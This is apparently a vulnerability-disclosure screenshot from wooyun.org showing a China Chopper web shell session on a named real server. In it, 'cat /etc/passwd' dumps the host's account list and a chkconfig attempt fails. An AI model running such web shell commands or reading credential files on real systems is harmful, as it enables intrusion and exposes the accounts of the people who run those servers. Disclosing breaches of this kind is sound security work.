 中国菜刀@20100928 http://www.dlhhr.com/agent-... http://www.dlhhr.com/agent-...
[/data/resin4/webapps/agent-self/agent-self/]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
zabbix:x:500:500::/home/zabbix:/bin/bash
sysaid:x:501:501::/home/sysaid:/bin/bash
hkrt:x:502:502::/home/hkrt:/bin/bash
nginx:x:498:499::/home/nginx:/bin/bash
/bin/sh: line 0: cd: /data/resin4/webapps/agent-self/agent-self/: 没有那个文件或目录
[/data/resin4/]$ chkconfig --list
/bin/sh: chkconfig: command not found
[/data/resin4/]$
www.wooyun.org